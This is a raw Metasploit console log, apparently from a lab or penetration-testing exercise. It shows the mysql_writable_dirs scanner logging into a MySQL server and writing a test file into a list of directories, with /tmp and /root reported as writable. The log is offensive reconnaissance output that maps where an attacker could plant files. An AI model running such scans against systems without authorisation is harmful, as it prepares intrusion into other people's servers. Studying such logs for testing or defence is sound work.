 msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > run
[!] 192.49.40.3:3306 - For every writable directory found, a file called tMHQcaCj with the text test will be written to the directory.
[*] 192.49.40.3:3306 - Login...
[*] 192.49.40.3:3306 - Checking /tmp...
[+] 192.49.40.3:3306 - /tmp is writeable
[*] 192.49.40.3:3306 - Checking /etc/passwd...
[!] 192.49.40.3:3306 - Can't create/write to file '/etc/passwd/tMHQcaCj' (Errcode: 20)
[*] 192.49.40.3:3306 - Checking /etc/shadow...
[!] 192.49.40.3:3306 - Can't create/write to file '/etc/shadow/tMHQcaCj' (Errcode: 20)
[*] 192.49.40.3:3306 - Checking /root...
[+] 192.49.40.3:3306 - /root is writeable
[*] 192.49.40.3:3306 - Checking /home...
[!] 192.49.40.3:3306 - Can't create/write to file '/home/tMHQcaCj' (Errcode: 13)
[*] 192.49.40.3:3306 - Checking /etc...
[!] 192.49.40.3:3306 - Can't create/write to file '/etc/tMHQcaCj' (Errcode: 13)
[*] 192.49.40.3:3306 - Checking /etc/hosts...
[!] 192.49.40.3:3306 - Can't create/write to file '/etc/hosts/tMHQcaCj' (Errcode: 20)
[*] 192.49.40.3:3306 - Checking /usr/share...
[!] 192.49.40.3:3306 - Can't create/write to file '/usr/share/tMHQcaCj' (Errcode: 13)
[*] 192.49.40.3:3306 - Checking /etc/config...
[!] 192.49.40.3:3306 - Can't create/write to file '/etc/config/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /data...
[!] 192.49.40.3:3306 - Can't create/write to file '/data/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /webdav...
[!] 192.49.40.3:3306 - Can't create/write to file '/webdav/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /doc...
[!] 192.49.40.3:3306 - Can't create/write to file '/doc/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /icons...
[!] 192.49.40.3:3306 - Can't create/write to file '/icons/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /manual...
[!] 192.49.40.3:3306 - Can't create/write to file '/manual/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /pro...
[!] 192.49.40.3:3306 - Can't create/write to file '/pro/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /secure...
[!] 192.49.40.3:3306 - Can't create/write to file '/secure/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /poc...
[!] 192.49.40.3:3306 - Can't create/write to file '/poc/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /pro...
[!] 192.49.40.3:3306 - Can't create/write to file '/pro/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /dir...
[!] 192.49.40.3:3306 - Can't create/write to file '/dir/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /Benefits...
[!] 192.49.40.3:3306 - Can't create/write to file '/Benefits/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /Data...
[!] 192.49.40.3:3306 - Can't create/write to file '/Data/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /Invitation...
[!] 192.49.40.3:3306 - Can't create/write to file '/Invitation/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /Office...
[!] 192.49.40.3:3306 - Can't create/write to file '/Office/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /Site...
[!] 192.49.40.3:3306 - Can't create/write to file '/Site/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /Admin...
[!] 192.49.40.3:3306 - Can't create/write to file '/Admin/tMHQcaCj' (Errcode: 2)
[*] 192.49.40.3:3306 - Checking /etc...
[!] 192.49.40.3:3306 - Can't create/write to file '/etc/tMHQcaCj' (Errcode: 13)
[*] 192.49.40.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed